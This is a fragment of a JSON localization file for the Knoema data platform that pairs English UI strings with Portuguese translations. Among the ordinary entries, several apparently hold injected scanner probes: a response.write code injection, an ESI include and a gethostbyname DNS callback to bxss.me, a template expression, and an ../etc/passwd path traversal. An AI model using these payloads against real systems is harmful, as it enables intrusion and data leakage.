actual.","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"Welcome","Translation":"Bem-vindo","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Precision","Translation":"Precisão","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Industry","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Line type","Translation":"Tipo de linha","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-section.htm","Text":"Time Series","Translation":"Séries temporais","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-sign-up.htm","Text":"Download data and content in format of your choice","Translation":"Baixar dados e conteúdos no formato de sua escolha","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Radar chart","Translation":"Gráfico do Radar\\n","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"({count} gadget(s) selected)","Translation":"({count} gadget(s) seleccionado(s))","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"You have unsaved changes.","Translation":"Você tem modificações sem guardar.  ","IsDisabled":false},{"Scope":"~/Js/DataNetwork/review.js","Text":"Hide map","Translation":"Ocultar o mapa\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Horizontal gridlines","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"[{datasetName}|href={datasetUrl}|target=_blank] used by \\"{gadgets}\\".","Translation":"{datasetName} utilizado por \\"{gadgets}\\".\\n","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Name is incorrect. Name cannot be more than 50 characters.","Translation":"O nome é incorreto. O nome não pode ter mais de 50 caracteres. ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Your current selection does not contain any data. Please modify your selection to view chart.","Translation":"Esta seleção não contém nenhum dado. Por favor, modifique a sua seleção para ver o gráfico. ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}9886821","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/dataset.htm","Text":"Back","Translation":"Voltar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"You don\\u0027t have to start from scratch. Load [random selection|id=random-selection]","Translation":"Você não tem que começar do zero. Carregar [random selection|id=random-selection]\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Remove parameterization settings to start fresh","Translation":"Remova as configurações de parametrização para começar de novo","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/market.htm","Text":"Type","Translation":"Tipo","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SeriesTable.js","Text":"Please select series below to delete series from workspace","Translation":"Por favor, seleccione as séries abaixo para apagar as séries do área de trabalho\\n","IsDisabled":false},{"Scope":"~/Tmpl/presentation-visualization-two-column-gadget.htm","Text":"Select Gadget","Translation":"Selecionar gadget","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add at least one member to {dimName} dimension to use {gadgetType}","Translation":"Por favor adicione pelo menos um membro para a dimensão {dimName} para usar {gadgetType}\\n","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Sign up free","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Uploaded by:","Translation":"Carregamento por:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Forecasted Data - Band","Translation":"Dados projetados - Banda","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/appearance-menu.htm","Text":"Markers","Translation":"Marcadores","IsDisabled":false},{"Scope":"~/Tmpl/tips/export.htm","Text":"Export entire page or individual visualizations to Excel (XLS), PowerPoint (PPT), PDF or image (PNG).","Translation":"Exportar página inteira ou visualizações individuais para o Excel (XLS), PowerPoint (PPT), PDF ou imagem (PNG).","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select atleast one dimension as {StubCaption} in {DatasetName} dataset to use","Translation":"Por favor selecione pelo menos uma dimensão como {StubCaption} em {DatasetName} conjunto de dados para usar ","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-update-indicators.htm","Text":"Old Dataset","Translation":"Conjunto de dados velho","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Save","Translation":"Guardar","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"MS PowerPoint","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"This gadget contains elements which cannot be exported to {FileType} correctly","Translation":"Este gadget contém elementos que não podem ser exportados para {FileType} corretamente","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/selection-too-huge.htm","Text":"You can reduce selection to less than \\u003cstrong\\u003e100 timeseries\\u003c/strong\\u003e\\u003cbr /\\u003eor \\u003cstrong\\u003edownload selected data\\u003c/strong\\u003e to explore it.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Geo Playground maps","Translation":"Mapas Geo Playground","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\u0027+response.write(9912309*9386261)+\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"xfs.bxss.me","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-named-entity-embed-dialog.htm","Text":"Link to this page","Translation":"Ligar para esta página","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-dataset-filter.htm","Text":"Change dataset","Translation":"Modificar o conjunto de dados","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"!(()\\u0026\\u0026!|*|*|","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Select","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"XpxMDp84","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Set Range","Translation":"Estabelecer variação ","IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-link.htm","Text":"Target","Translation":"Objetivo ","IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-link.htm","Text":"Link URL","Translation":"Ligar pela URL","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Gradient","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-query-correct.htm","Text":"Results for","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Sa","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-dialog.htm","Text":"Link to this playground","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Export is available to professional users","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"End Color","Translation":"Terminar a cor","IsDisabled":false},{"Scope":" ~/Js/knoema/Knoema.TimeSelectionManager.js","Text":"You have selected too many time periods. They may not display properly on a timeline.","Translation":"Você seleccionou muitos períodos de tempo. Eles podem não ser exibidos correctamente em uma linha de tempo.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Freeze headers","Translation":"Congelar os cabeçalhos","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Time","Translation":"Tempo ","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"FQ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Status:","Translation":"Estado:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Series","Translation":"Séries","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Column Header","Translation":"Cabeçalho da coluna","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"By deleting your account, {communityName} \\u003cstrong\\u003ewill remove all personal information, including any content or datasets you may have created\\u003c/strong\\u003e on {communityLink}.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Fill color","Translation":"Cor de preenchimento","IsDisabled":false},{"Scope":"~/Tmpl/upload-advance-report.htm","Text":"Updated Members","Translation":"Membros atualizados","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Type:","Translation":"Tipo:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Red","Translation":"Vermelho","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Internel Server Error.","Translation":"Erro do servidor interno. ","IsDisabled":false},{"Scope":"~/Tmpl/region-selector.htm","Text":"Select Regions","Translation":"Selecionar Regiões ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Theme","Translation":"Tema","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"To Series","Translation":"Às séries ","IsDisabled":false},{"Scope":"~/Tmpl/sys/community/dataset-thumbnail.htm","Text":"datasets available","Translation":"conjuntos de dados disponíveis","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Titles","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"903897","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Add to Favorites","Translation":"Adicionar aos favoritos","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-go-premium.htm","Text":"The selection you have made is too huge for interactive visualization. Reduce your selection to less than 1000 timeseries.","Translation":"A selecção feita é muito grande pela visualização interativa. Reduza a sua selecção para menos de 1000 séries temporais.","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.\\u003cesi:include src=\\"http://bxss.me/rpb.png\\"/\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Please create visualization to export the gadget.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user-notifications-collection.htm","Text":"to follow pages and datasets to received notifications when they\\u0027re updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataalert-welcome.htm","Text":"\\u003cstrong\\u003eSet an alert\\u003c/strong\\u003e \\u003cem\\u003e\\u003c/em\\u003e and we\\u0027ll notify you about specific changes in the data. Or, \\u003cstrong\\u003eFollow\\u003c/strong\\u003e \\u003cem\\u003e\\u003c/em\\u003e to learn about dataset updates.","Translation":"\\u003cstrong\\u003eDefina um alerta\\u003c/strong\\u003e \\u003cem\\u003e\\u003c/em\\u003e e nós o notificaremos sobre alterações específicas nos dados. Ou, \\u003cstrong\\u003esiga\\u003c/strong\\u003e \\u003cem\\u003e\\u003c/em\\u003e as instruções para saber mais sobre atualizações de conjuntos de dados.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Go Professional","Translation":"Ir Professional","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Export.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Orange","Translation":"Laranja ","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Download.","Translation":"Baixar dados.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Color","Translation":"Cor","IsDisabled":false},{"Scope":"~/Js/Apps/app.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dark downward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-popup.htm","Text":"Already Professional subscriber","Translation":"Já assinante Professional","IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"All \\"Ready for update\\" datasets will be synchronized with the Knoema master data repository. Click on \\"Update\\" to confirm.","Translation":"Todos os conjuntos de dados \\"Pronto para actualizar\\" serão sincronizados com o repositório de dados mestre Knoema. Clique em \\"Actualizar\\" para confirmar.","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Maroon","Translation":"Marrom ","IsDisabled":false},{"Scope":"~/Tmpl/region-selector.htm","Text":"Selected Region: ","Translation":"Região selecionada: ","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Default","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Adobe Acrobat Reader (PDF)","Translation":"Adobe Acrobat Reader (PDF)","IsDisabled":false},{"Scope":"~/Tmpl/follow-premium.htm","Text":"You\\u0027re now following this dataset and will be e-mailed when it\\u0027s updated.","Translation":"Você está agora seguindo este conjunto de dados e será enviado por e-mail quando for atualizado.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Points","Translation":"Pontos","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"correct university site","Translation":"um sítio da universidade correto","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.NimblePanel.js","Text":"Variwide Chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"Subscribe to Viz of the Day","Translation":"Assine a Viz of the Day","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-section-result.htm","Text":"Name:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Presentations","Translation":" Apresentações","IsDisabled":false},{"Scope":"~/Js/userpage.js","Text":"The publication date has been updated successfully.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Pink","Translation":"Rosa","IsDisabled":false},{"Scope":"~/Tmpl/search-view-thumbnail.htm","Text":"Number of page views","Translation":"Número de páginas consultadas","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Get watermark-free exports and live, animated visualizations with a Knoema Professional account.","Translation":"Obtenha exportações sem marcas d\\u0027água e visualizações animadas ao vivo com uma conta Knoema Professional.","IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Change","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Verifying","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Off","Translation":"Desligado ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please add at least one member to {DimensionName} dimension to use","Translation":"Por favor, adicionar um membro mínimo a {DimensionName} dimensão para utilizar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Large tables would be split to accomodate in the ppt slide","Translation":"As tabelas grandes serão divididas para entrar na apresentação ppt ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Legend at right","Translation":null,"IsDisabled":false},{"Scope":"~/js/Shared/resource.js","Text":"Favorite","Translation":"Favorito","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Map.","Translation":"Mapa.\\n","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Map","Translation":"Mapa","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Pink","Translation":"Rosa","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Loading...","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"The Dataset Id chosen for select option is invalid.","Translation":"A identificação do conjunto de dados pela opção de seleção é inválida. ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Sort Options","Translation":"Opções de classificação ","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"\\u003cstrong\\u003eQuickly access data\\u003c/strong\\u003e and resources you’ve recently used or bookmarked","Translation":"\\u003cstrong\\u003eacessará rapidamente dados\\u003c/strong\\u003e que você navegou recentemente e recursos que marcou como marcador","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"${9999710+9999643}","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@lesotho/Views/Shared/v2/Header.js","Text":"Metadata","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Uploading:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.9941913","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"US Recession Data","Translation":"Dados da recessão norte-americana ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Edit","Translation":"Editar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"To Rows","Translation":"Às filas","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Floating","Translation":"Flutuante ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Plot area","Translation":"Área de traçado \\n","IsDisabled":false},{"Scope":"~/Tmpl/gadget-parameterization-options.htm","Text":"Controlled by another gadget","Translation":"Controlado por outro gadget ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Make selection in {dimensionName} to start displaying data.","Translation":"Faça a selecção em {dimensionName} para iniciar a apresentação de dados.\\n","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Source","Translation":"Fonte","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Please enter valid limits","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Bottom","Translation":"[x]Fundo","IsDisabled":true},{"Scope":"~/Tmpl/change-owner-dialog.htm","Text":"Loading...","Translation":"Carregamento...","IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"Select","Translation":"Selecionar ","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"2","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"ddwHUOUy","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"\\u003cspan\\u003eBack to all results\\u003c/span\\u003e for","Translation":"\\u003cspan\\u003eVoltar a todos os resultados\\u003c/span\\u003e para","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Link visualizations based on shared measures or indicators","Translation":"Vincular visualizações com base em medidas ou indicadores compartilhados","IsDisabled":false},{"Scope":"~/Tmpl/user/resources/downloads.htm","Text":"Format","Translation":"Formato","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"URL","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Do you want to delete the gadget?","Translation":"Você quer eliminar o gadget?","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Violet","Translation":"Violeta","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-entry.htm","Text":"metadata info","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Got It!","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Display","Translation":"Exibir ","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Copy","Translation":"Copiar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Maroon","Translation":"Marrom ","IsDisabled":false},{"Scope":"~/Tmpl/user-notifications-collection.htm","Text":"Click the icon","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/factfinder/group-switch.htm","Text":"Topic","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-datapoints.htm","Text":"in","Translation":"em","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.LeafletMap.js","Text":"advanced maps will be ignored","Translation":"os mapas avançados serão ignorados ","IsDisabled":false},{"Scope":"~/Tmpl/sys/community/apps/data-catalog/include-datasets-dialog.htm","Text":"Select dataset to include into Data Catalog","Translation":"Selecionar o conjunto de dados para incluir no catálogo de dados ","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"push","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"\\u0027.gethostbyname(lc(\\u0027hithg\\u0027.\\u0027cxqhdhna7c9d5.bxss.me.\\u0027)).\\u0027A\\u0027.chr(67).chr(hex(\\u002758\\u0027)).chr(119).chr(71).chr(112).chr(78).\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"ranking will be ignored","Translation":"a classificação será ignorada ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Already have Professional account?","Translation":"Já tem uma conta Profissional?","IsDisabled":false},{"Scope":"~/Tmpl/region-selector.htm","Text":"regions can be selected at a time","Translation":"regiões podem ser selecionadas de uma só vez","IsDisabled":false},{"Scope":"~/Themes/@training/Views/Shared/v2/Header.js","Text":"Browse Data","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Donut chart cannot be rendered when input data consists of zeros only","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonymous-user-popup.htm","Text":"To bookmark this page, sign up free.","Translation":"Para adicionar aos favoritos esta página, inscreva-se gratuitamente.","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"push\\u0000","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"You cannot have more than 1 item in the display list for a dimension. The system will take into account the first item only. Please, change your selection or ","Translation":"Você não pode ter mais de 1 elemento na lista de exibição para uma dimensão. O sistema considerará só o primeiro elemento. Por favor, modifique a sua seleção ou ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Dashboard Customization","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.UserDashboard.js","Text":"Last Day","Translation":"Ultimo dia","IsDisabled":false},{"Scope":"~/Js/User/status.js","Text":"About {0} remaining","Translation":"Cerca de {0} restantes\\n","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"無料で登録","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/layer-control.htm","Text":"View data","Translation":"Ver dados","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Area Chart.","Translation":"Gráfico de Área.\\n","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Select All","Translation":"Selecionar tudo","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Legend","Translation":"Legenda","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/edit-infographics-dialog.htm","Text":"Set Infographics Url","Translation":"Definir o URL do infográficos","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Horizontal","Translation":"Horizontal ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Heatmap","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranges.htm","Text":"Hide","Translation":"Ocultar","IsDisabled":false},{"Scope":"~/Tmpl/dimension-filter-tab.htm","Text":"Type name of group here","Translation":"Escrever o nome do grupo aqui ","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Dataset","Translation":"Conjunto de dados","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Two Column","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Show details","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Microsoft Excel (XLSX)","Translation":"Microsoft Excel (XLSX)","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-external-options.htm","Text":"Link visualization to ","Translation":"Vincular visualização a","IsDisabled":false},{"Scope":"~/Js/Nav/industryDataBlock.js","Text":"Download","Translation":"Download","IsDisabled":false},{"Scope":"~/Js/Products/databrief.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":" ~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Title color","Translation":"Cor de título","IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Edit content roles","Translation":"Editar os roles de conteúdo","IsDisabled":false},{"Scope":"~/Themes/@saotome/Views/Shared/v2/Header.js","Text":"Browse Data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"Use \\u003cb\\u003eShift\\u003c/b\\u003e to select a consecutive range. Use \\u003cb\\u003e*, **, ***\\u003c/b\\u003e etc. in filter to select all members of the 1st, 2nd, 3rd level. Use \\u003cb\\u003e~\\u003c/b\\u003e in filter to select members up to 3rd level.","Translation":"Use \\u003cb\\u003eShift\\u003c/b\\u003e para seleccionar um intervalo consecutivo. Use \\u003cb\\u003e*, **, ***\\u003c/b\\u003e etc. em filtro para seleccionar todos os membros do 1 º, 2 º, 3 º nível. Use o filtro \\u003cb\\u003e~\\u003c/b\\u003e in para selecionar membros até o 3 º nível.","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-search-timeseries.htm","Text":"Timeseries","Translation":"Séries temporais ","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Monthly","Translation":"Mensalmente ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"All","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/site.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Image","Translation":"Imagem","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Cancelar","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries-grouped.htm","Text":" line chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"W","Translation":"W","IsDisabled":false},{"Scope":"~/Tmpl/share-resource-people-item.htm","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Components/resource-list.js","Text":"Visualization list","Translation":null,"IsDisabled":false},{"Scope":"~/Js/userpage.js","Text":"Confirmation","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Close","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Guardar","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/gallery.js","Text":"View data","Translation":"Ver dados","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Bookmark this dataset","Translation":"Adicionar aos favoritos este conjunto de dados","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Accessed On:","Translation":"Acesso em\\t","IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-pagelink.htm","Text":"Pinned pages","Translation":"Páginas adicionadas aos meus favoritos","IsDisabled":false},{"Scope":"~/Tmpl/search-keyword-result-info.htm","Text":"More datasets on","Translation":"Mais conjuntos de dados","IsDisabled":false},{"Scope":"~/Tmpl/market/project.htm","Text":"Bids:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-instant-dataset-result.htm","Text":"Source:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"../../../../../../../../../../../../../../etc/passwd","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm","Text":"The timeseries has been added to [Gadget Bin|href={gadgetBinUrl}|target=_blank]","Translation":"A série temporal foi adicionada a [GadgetBin|href={gadgetBinUrl}|target=_blank]","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/shape-scale.htm","Text":"More","Translation":"Mais","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Display units","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Type to filter","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Medium","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"Your data is uploaded.","Translation":"Os seus dados foram 